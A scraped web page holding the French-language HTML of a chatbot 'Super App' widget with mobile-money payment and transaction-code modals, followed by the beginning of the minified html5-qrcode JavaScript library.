                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js
body_size: 107067
content:
/*! For license information please see html5-qrcode.min.js.LICENSE.txt */
var __Html5QrcodeLibrary__;(()=>{var t={449:function(t,e,r){!function(t){"use strict";var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])};var n,i=function(t){function r(e){var r,n,i,o=this.constructor,s=t.call(this,e)||this;return Object.defineProperty(s,"name",{value:o.name,enumerable:!1}),r=s,n=o.prototype,(i=Object.setPrototypeOf)?i(r,n):r.__proto__=n,function(t,e){void 0===e&&(e=t.constructor);var r=Error.captureStackTrace;r&&r(t,e)}(s),s}return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}(r,t),r}(Error);class o extends i{constructor(t){super(t),this.message=t}getKind(){return this.constructor.kind}}o.kind="Exception";class s extends o{}s.kind="ArgumentException";class a extends o{}a.kind="IllegalArgumentException";class A{constructor(t){if(this.binarizer=t,null===t)throw new a("Binarizer must be non-null.")}getWidth(){return this.binarizer.getWidth()}getHeight(){return this.binarizer.getHeight()}getBlackRow(t,e){return this.binarizer.getBlackRow(t,e)}getBlackMatrix(){return null!==this.matrix&&void 0!==this.matrix||(this.matrix=this.binarizer.getBlackMatrix()),this.matrix}isCropSupported(){return this.binarizer.getLuminanceSource().isCropSupported()}crop(t,e,r,n){const i=this.binarizer.getLuminanceSource().crop(t,e,r,n);return new A(this.binarizer.createBinarizer(i))}isRotateSupported(){return this.binarizer.getLuminanceSource().isRotateSupported()}rotateCounterClockwise(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise();return new A(this.binarizer.createBinarizer(t))}rotateCounterClockwise45(){const t=this.binarizer.getLuminanceSource().rotateCounterClockwise45();return new A(this.binarizer.createBinarizer(t))}toString(){try{return this.getBlackMatrix().toString()}catch(t){return""}}}class l extends o{static getChecksumInstance(){return new l}}l.kind="ChecksumException";class c{constructor(t){this.source=t}getLuminanceSource(){return this.source}getWidth(){return this.source.getWidth()}getHeight(){return this.source.getHeight()}}class h{static arraycopy(t,e,r,n,i){for(;i--;)r[n++]=t[e++]}static currentTimeMillis(){return Date.now()}}class g extends o{}g.kind="IndexOutOfBoundsException";class d extends g{constructor(t,e){super(e),this.index=t,this.message=e}}d.kind="ArrayIndexOutOfBoundsException";class u{static fill(t,e){for(let r=0,n=t.length;r<n;r++)t[r]=e}static fillWithin(t,e,r,n){u.rangeCheck(t.length,e,r);for(let i=e;i<r;i++)t[i]=n}static rangeCheck(t,e,r){if(e>r)throw new a("fromIndex("+e+") > toIndex("+r+")");if(e<0)throw new d(e);if(r>t)throw new d(r)}static asList(...t){return t}static create(t,e,r){return Array.from({length:t}).map((t=>Array.from({length:e}).fill(r)))}static createInt32Array(t,e,r){return Array.from({length:t}).map((t=>Int32Array.from({length:e}).fill(r)))}static equals(t,e){if(!t)return!1;if(!e)return!1;if(!t.length)return!1;if(!e.length)return!1;if(t.length!==e.length)return!1;for(let r=0,n=t.length;r<n;r++)if(t[r]!==e[r])return!1;return!0}static hashCode(t){if(null===t)return 0;let e=1;for(const r of t)e=31*e+r;return e}static fillUint8Array(t,e){for(let r=0;r!==t.length;r++)t[r]=e}static copyOf(t,e){return t.slice(0,e)}static copyOfUint8Array(t,e){if(t.length<=e){const r=new Uint8Array(e);return r.set(t),r}return t.slice(0,e)}static copyOfRange(t,e,r){const n=r-e,i=new Int32Array(n);return h.arraycopy(t,e,i,0,n),i}static binarySearch(t,e,r){void 0===r&&(r=u.numberComparator);let n=0,i=t.length-1;for(;n<=i;){const o=i+n>>1,s=r(e,t[o]);if(s>0)n=o+1;else{if(!(s<0))return o;i=o-1}}return-n-1}static numberComparator(t,e){return t-e}}class C{static numberOfTrailingZeros(t){let e;if(0===t)return 32;let r=31;return e=t<<16,0!==e&&(r-=16,t=e),e=t<<8,0!==e&&(r-=8,t=e),e=t<<4,0!==e&&(r-=4,t=e),e=t<<2,0!==e&&(r-=2,t=e),r-(t<<1>>>31)}static numberOfLeadingZeros(t){if(0===t)return 32;let e=1;return t>>>16==0&&(e+=16,t<<=16),t>>>24==0&&(e+=8,t<<=8),t>>>28==0&&(e+=4,t<<=4),t>>>30==0&&(e+=2,t<<=2),e-=t>>>31,e}static toHexString(t){return t.toString(16)}static toBinaryString(t){return String(parseInt(String(t),2))}static bitCount(t){return t=(t=(858993459&(t-=t>>>1&1431655765))+(t>>>2&858993459))+(t>>>4)&252645135,63&(t+=t>>>8)+(t>>>16)}static truncDivision(t,e){return Math.trunc(t/e)}static parseInt(t,e){return parseInt(t,e)}}C.MIN_VALUE_32_BITS=-2147483648,C.MAX_VALUE=Number.MAX_SAFE_INTEGER;class I{constructor(t,e){void 0===t?(this.size=0,this.bits=new Int32Array(1)):(this.size=t,this.bits=null==e?I.makeArray(t):e)}getSize(){return this.size}getSizeInBytes(){return Math.floor((this.size+7)/8)}ensureCapacity(t){if(t>32*this.bits.length){const e=I.makeArray(t);h.arraycopy(this.bits,0,e,0,this.bits.length),this.bits=e}}get(t){return 0!=(this.bits[Math.floor(t/32)]&1<<(31&t))}set(t){this.bits[Math.floor(t/32)]|=1<<(31&t)}flip(t){this.bits[Math.floor(t/32)]^=1<<(31&t)}getNextSet(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}getNextUnset(t){const e=this.size;if(t>=e)return e;const r=this.bits;let n=Math.floor(t/32),i=~r[n];i&=~((1<<(31&t))-1);const o=r.length;for(;0===i;){if(++n===o)return e;i=~r[n]}const s=32*n+C.numberOfTrailingZeros(i);return s>e?e:s}setBulk(t,e){this.bits[Math.floor(t/32)]=e}setRange(t,e){if(e<t||t<0||e>this.size)throw new a;if(e===t)return;e--;const r=Math.floor(t/32),n=Math.floor(e/32),i=this.bits;for(let o=r;o<=n;o++){const s=(2<<(o<n?31:31&e))-(1<<(o>r?0:31&t));i[o]|=s}}clear(){const t=this.bits.length,e=this.bits;for(let r=0;r<t;r++)e[r]=0}isRange(t,e,r){if(e<t||t<0||e>this.size)throw new a;if(e===t)return!0;e--;const n=Math.floor(t/32),i=Math.floor(e/32),o=this.bits;for(let s=n;s<=i;s++){const a=(2<<(s<i?31:31&e))-(1<<(s>n?0:31&t))&4294967295;if((o[s]&a)!==(r?a:0))return!1}return!0}appendBit(t){this.ensureCapacity(this.size+1),t&&(this.bits[Math.floor(this.size/32)]|=1<<(31&this.size)),this.size++}appendBits(t,e){if(e<0||e>32)throw new a("Num bits must be between 0 and 32");this.ensureCapacity(this.size+e);for(let r=e;r>0;r--)this.appendBit(1==(t>>r-1&1))}appendBitArray(t){const e=t.size;this.ensureCapacity(this.size+e);for(let r=0;r<e;r++)this.appendBit(t.get(r))}xor(t){if(this.size!==t.size)throw new a("Sizes don't match");const e=this.bits;for(let r=0,n=e.length;r<n;r++)e[r]^=t.bits[r]}toBytes(t,e,r,n){for(let i=0;i<n;i++){let n=0;for(let e=0;e<8;e++)this.get(t)&&(n|=1<<7-e),t++;e[r+i]=n}}getBitArray(){return this.bits}reverse(){const t=new Int32Array(this.bits.length),e=Math.floor((this.size-1)/32),r=e+1,n=this.bits;for(let i=0;i<r;i++){let r=n[i];r=r>>1&1431655765|(1431655765&r)<<1,r=r>>2&858993459|(858993459&r)<<2,r=r>>4&252645135|(252645135&r)<<4,r=r>>8&16711935|(16711935&r)<<8,r=r>>16&65535|(65535&r)<<16,t[e-i]=r}if(this.size!==32*r){const e=32*r-this.size;let n=t[0]>>>e;for(let i=1;i<r;i++){const r=t[i];n|=r<<32-e,t[i-1]=n,n=r>>>e}t[r-1]=n}this.bits=t}static makeArray(t){return new Int32Array(Math.floor((t+31)/32))}equals(t){if(!(t instanceof I))return!1;const e=t;return this.size===e.size&&u.equals(this.bits,e.bits)}hashCode(){return 31*this.size+u.hashCode(this.bits)}toString(){let t="";for(let e=0,r=this.size;e<r;e++)0==(7&e)&&(t+=" "),t+=this.get(e)?"X":".";return t}clone(){return new I(this.size,this.bits.slice())}}!function(t){t[t.OTHER=0]="OTHER",t[t.PURE_BARCODE=1]="PURE_BARCODE",t[t.POSSIBLE_FORMATS=2]="POSSIBLE_FORMATS",t[t.TRY_HARDER=3]="TRY_HARDER",t[t.CHARACTER_SET=4]="CHARACTER_SET",t[t.ALLOWED_LENGTHS=5]="ALLOWED_LENGTHS",t[t.ASSUME_CODE_39_CHECK_DIGIT=6]="ASSUME_CODE_39_CHECK_DIGIT",t[t.ASSUME_GS1=7]="ASSUME_GS1",t[t.RETURN_CODABAR_START_END=8]="RETURN_CODABAR_START_END",t[t.NEED_RESULT_POINT_CALLBACK=9]="NEED_RESULT_POINT_CALLBACK",t[t.ALLOWED_EAN_EXTENSIONS=10]="ALLOWED_EAN_EXTENSIONS"}(n||(n={}));var w,f=n;class E extends o{static getFormatInstance(){return new E}}E.kind="FormatException",function(t){t[t.Cp437=0]="Cp437",t[t.ISO8859_1=1]="ISO8859_1",t[t.ISO8859_2=2]="ISO8859_2",t[t.ISO8859_3=3]="ISO8859_3",t[t.ISO8859_4=4]="ISO8859_4",t[t.ISO8859_5=5]="ISO8859_5",t[t.ISO8859_6=6]="ISO8859_6",t[t.ISO8859_7=7]="ISO8859_7",t[t.ISO8859_8=8]="ISO8859_8",t[t.ISO8859_9=9]="ISO8859_9",t[t.ISO8859_10=10]="ISO8859_10",t[t.ISO8859_11=11]="ISO8859_11",t[t.ISO8859_13=12]="ISO8859_13",t[t.ISO8859_14=13]="ISO8859_14",t[t.ISO8859_15=14]="ISO8859_15",t[t.ISO8859_16=15]="ISO8859_16",t[t.SJIS=16]="SJIS",t[t.Cp1250=17]="Cp1250",t[t.Cp1251=18]="Cp1251",t[t.Cp1252=19]="Cp1252",t[t.Cp1256=20]="Cp1256",t[t.UnicodeBigUnmarked=21]="UnicodeBigUnmarked",t[t.UTF8=22]="UTF8",t[t.ASCII=23]="ASCII",t[t.Big5=24]="Big5",t[t.GB18030=25]="GB18030",t[t.EUC_KR=26]="EUC_KR"}(w||(w={}));class m{constructor(t,e,r,...n){this.valueIdentifier=t,this.name=r,this.values="number"==typeof e?Int32Array.from([e]):e,this.otherEncodingNames=n,m.VALUE_IDENTIFIER_TO_ECI.set(t,this),m.NAME_TO_ECI.set(r,this);const i=this.values;for(let t=0,e=i.length;t!==e;t++){const e=i[t];m.VALUES_TO_ECI.set(e,this)}for(const t of n)m.NAME_TO_ECI.set(t,this)}getValueIdentifier(){return this.valueIdentifier}getName(){return this.name}getValue(){return this.values[0]}static getCharacterSetECIByValue(t){if(t<0||t>=900)throw new E("incorect value");const e=m.VALUES_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}static getCharacterSetECIByName(t){const e=m.NAME_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}equals(t){if(!(t instanceof m))return!1;const e=t;return this.getName()===e.getName()}}m.VALUE_IDENTIFIER_TO_ECI=new Map,m.VALUES_TO_ECI=new Map,m.NAME_TO_ECI=new Map,m.Cp437=new m(w.Cp437,Int32Array.from([0,2]),"Cp437"),m.ISO8859_1=new m(w.ISO8859_1,Int32Array.from([1,3]),"ISO-8859-1","ISO88591","ISO8859_1"),m.ISO8859_2=new m(w.ISO8859_2,4,"ISO-8859-2","ISO88592","ISO8859_2"),m.ISO8859_3=new m(w.ISO8859_3,5,"ISO-8859-3","ISO88593","ISO8859_3"),m.ISO8859_4=new 